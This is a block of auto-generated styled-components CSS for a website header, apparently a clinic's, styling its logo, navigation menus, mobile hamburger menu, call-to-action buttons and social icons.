.gsJyUG{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,MontserratMedium,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#423F40);border-radius:var(--sc-button--border-radius-hero,8px);border-width:2px;border-color:var(--sc-button--border-color-hero,#423F40);border-style:solid;text-transform:uppercase;color:var(--sc-button--color-link-hero,#FFFFFF);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.gsJyUG{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.gsJyUG:hover{color:var(--sc-button--color-link-hero-hover,#FFFFFF);border-color:var(--sc-button--border-color-hero-hover,#2B2B2B);background-color:var(--sc-button--bg-color-hero-hover,#2B2B2B);}/*!sc*/
.gsJyUG:after{content:'';}/*!sc*/
.gsJyUG:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"iOMHcu,jEwRKd,hAtHQR,gVamII,gsJyUG,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.iCwrDh{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.iCwrDh img{margin-bottom:0;}/*!sc*/
.iCwrDh .logo-container > a{width:144px;height:52px;}/*!sc*/
.iCwrDh .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.iCwrDh.logo-left .logo-container > a,.iCwrDh.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.iCwrDh.logo-left .logo-container > a,.iCwrDh.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.iCwrDh.logo-left .logo-container > a,.iCwrDh.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.iCwrDh.logo-left .logo-container > a,.iCwrDh.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.iCwrDh.logo-center .logo-container > a{width:260px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iCwrDh.logo-center .logo-container > a{width:198px;height:117px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.iCwrDh.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.iCwrDh.logo-center .header-logo .logo-container > a{width:260px;height:auto;}}/*!sc*/
@media (min-width:1024px){.iCwrDh.logo-center .header-logo{height:117px;width:260px;max-height:260px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iCwrDh.logo-center .header-logo{min-height:65px !important;max-height:260px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.iCwrDh.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.iCwrDh.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.iCwrDh{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.iCwrDh{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"iCwrDh,"}/*!sc*/
.hBlieB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.hBlieB .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hBlieB .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.hBlieB .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.hBlieB .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.hBlieB .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.hBlieB .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.hBlieB .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);color:var(--sc-header--bar-color,#484141);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.hBlieB .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.hBlieB .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);vertical-align:top;color:var(--sc-header--bar-color,#484141);}/*!sc*/
.hBlieB .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.hBlieB .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.hBlieB .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.hBlieB svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.hBlieB svg path{fill:var(--sc-header--bar-color,#484141);stroke:none;}/*!sc*/
.hBlieB.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.hBlieB.burger-open .nonSplit{display:block;}/*!sc*/
.hBlieB.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.hBlieB.burger-open .link-CTA{display:none;}/*!sc*/
.hBlieB.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.hBlieB.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.hBlieB.burger-open .map svg{margin-top:5px;}/*!sc*/
.hBlieB.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.hBlieB.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hBlieB.burger-open .call svg{margin-top:0;}/*!sc*/
.hBlieB.burger-open .sms{border-left:none;}/*!sc*/
.hBlieB.burger-open .book,.hBlieB.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.hBlieB.burger-open .book > a,.hBlieB.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.hBlieB.burger-close .details-CTA{display:none;}/*!sc*/
.hBlieB.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.hBlieB.burger-close .map a,.hBlieB.burger-close .call a,.hBlieB.burger-close .book a,.hBlieB.burger-close .pharmacyCta a,.hBlieB.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.hBlieB.burger-close .map svg,.hBlieB.burger-close .call svg,.hBlieB.burger-close .book svg,.hBlieB.burger-close .pharmacyCta svg,.hBlieB.burger-close .sms svg{margin-top:2px;}/*!sc*/
.hBlieB.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hBlieB.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.hBlieB.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hBlieB.burger-close .nonSplit .map:nth-child(1),.hBlieB.burger-close .nonSplit .call:nth-child(1),.hBlieB.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.hBlieB.burger-close .nonSplit .map:nth-child(2),.hBlieB.burger-close .nonSplit .call:nth-child(2),.hBlieB.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.hBlieB.burger-close .nonSplit .map:nth-child(3),.hBlieB.burger-close .nonSplit .call:nth-child(3),.hBlieB.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.hBlieB{display:none;}}/*!sc*/
@media (max-width:63.99875em){.hBlieB.burger-open.has-sticky-cta{padding:0;}.hBlieB.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.hBlieB.burger-open.has-sticky-cta .book{margin-bottom:0;}.hBlieB.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.hBlieB.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.hBlieB.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.hBlieB.burger-open.has-sticky-cta .nonSplit .book{display:none;}.hBlieB.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,transparent);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .hBlieB.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .hBlieB.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.hBlieB.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"hBlieB,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.kaJcZY{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#2B2B2B);display:inline-block;}/*!sc*/
.kaJcZY:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.kaJcZY svg,.kaJcZY img{fill:var(--sc-social-icon--color-fill,#FFFFFF);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.kaJcZY img{display:block;}/*!sc*/
.kaJcZY a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#2B2B2B);}/*!sc*/
.kaJcZY a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#484141);border-color:var(--sc-social-icon--border-color-icon-hover,#484141);}/*!sc*/
.kaJcZY a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#FFFFFF);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"kaJcZY,"}/*!sc*/
.bAVEHP.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#2B2B2B);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.bAVEHP .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.bAVEHP .nva-social-icons__copy-button svg,.bAVEHP .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.bAVEHP .nva-social-icons__copy-button svg fill:function (props),.bAVEHP .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"bAVEHP,"}/*!sc*/
.kXTYOI{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.kXTYOI .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.kXTYOI .mobile-only{display:block;}}/*!sc*/
.kXTYOI .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.kXTYOI .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.kXTYOI .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#484141);}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.kXTYOI.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.kXTYOI.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#484141);}/*!sc*/
@media (min-width:1024px){.kXTYOI.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.kXTYOI a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kXTYOI .heading_five{width:100%;}/*!sc*/
.kXTYOI .heading_five a{width:100%;}/*!sc*/
.kXTYOI .phone-link,.kXTYOI .address-link{color:var(--sc-font-color-h5-base,#484141);line-height:var(--sc-header--top-nav-line-height,13px);vertical-align:text-top;}/*!sc*/
.kXTYOI .phone-link:hover,.kXTYOI .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#484141);}/*!sc*/
.kXTYOI .phone-link:hover .heading_five,.kXTYOI .address-link:hover .heading_five{color:var(--sc-header--color-hover,#484141);}/*!sc*/
.kXTYOI .nav-phone,.kXTYOI .nav-sms{padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.kXTYOI .nav-phone a,.kXTYOI .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-phone a,.kXTYOI .nav-sms a{cursor:pointer;}}/*!sc*/
.kXTYOI .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.kXTYOI .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.kXTYOI .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.kXTYOI .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#484141);line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.kXTYOI .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#484141);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.kXTYOI .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-utility-link{padding:0;}.kXTYOI .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.kXTYOI .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.kXTYOI .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.kXTYOI .nav-utility h5{color:var(--sc-header--primary-color,#2B2B2B);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-utility{width:auto;}}/*!sc*/
.kXTYOI .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-address{margin-top:0;}}/*!sc*/
.kXTYOI .nav-phone,.kXTYOI .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,13px);color:var(--sc-font-color-h5-base,#484141);}/*!sc*/
.kXTYOI .nav-phone h5,.kXTYOI .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.kXTYOI .header-social-icons{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.kXTYOI .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.kXTYOI{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"kXTYOI,"}/*!sc*/
.lnzjCL.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#FFFFFF);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.lnzjCL.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lnzjCL.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.lnzjCL.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.lnzjCL.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.lnzjCL .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.lnzjCL .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.lnzjCL .sub-menu-heading{color:var(--sc-header--primary-color,#2B2B2B);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.lnzjCL .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.lnzjCL .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#2B2B2B);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.lnzjCL .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lnzjCL .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.lnzjCL .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"lnzjCL,"}/*!sc*/
.frCtvO{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.frCtvO .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.frCtvO .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.frCtvO .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.frCtvO .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.frCtvO .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.frCtvO .key-category-link{width:100%;}/*!sc*/
.frCtvO .key-category-menu{width:100%;}/*!sc*/
.frCtvO .key-category-menu.open{color:var(--sc-header--primary-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.frCtvO .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#484141);}}/*!sc*/
.frCtvO .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.frCtvO .key-category-menu svg{display:none;}}/*!sc*/
.frCtvO .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#2B2B2B);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.frCtvO .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.frCtvO .key-category-link,.frCtvO .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#2B2B2B);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);border-bottom:2px solid transparent;}/*!sc*/
.frCtvO .key-category-link:hover,.frCtvO .key-category-menu:hover,.frCtvO .key-category-link:active,.frCtvO .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.frCtvO .key-category-link,.frCtvO .key-category-menu{font-size:var(--sc-font-size-h4_desktop,18px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.frCtvO .key-category-link,.frCtvO .key-category-menu{font-size:var(--sc-font-size-h4_desktop,18px);}}/*!sc*/
.frCtvO .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.frCtvO .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.frCtvO .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.frCtvO .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.frCtvO .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.frCtvO .svg-search-icon path,.frCtvO .svg-search-icon polygon,.frCtvO .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#423F40);}/*!sc*/
.frCtvO .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#423F40);stroke-width:2;}/*!sc*/
.frCtvO .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.frCtvO .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.frCtvO .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.frCtvO .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.frCtvO{-webkit-order:2;-ms-flex-order:2;order:2;padding:15px 25px 15px 40px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.frCtvO .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.frCtvO .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.frCtvO{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"frCtvO,"}/*!sc*/
.jBruLP{display:block;position:absolute;left:15px;}/*!sc*/
.jBruLP .bars{width:30px;display:block;}/*!sc*/
.jBruLP .bars span{border-bottom:2px solid var(--sc-header--bar-color,#484141);display:block;margin-bottom:6px;}/*!sc*/
.jBruLP .bars span:last-child{margin-bottom:0;}/*!sc*/
.jBruLP .bars .center{width:15px;}/*!sc*/
.jBruLP .close-button{height:16px;width:16px;}/*!sc*/
.jBruLP .close-button path{stroke:#000;}/*!sc*/
.jBruLP.hamburger-open .bars{color:var(--sc-header--bar-color,#484141);}/*!sc*/
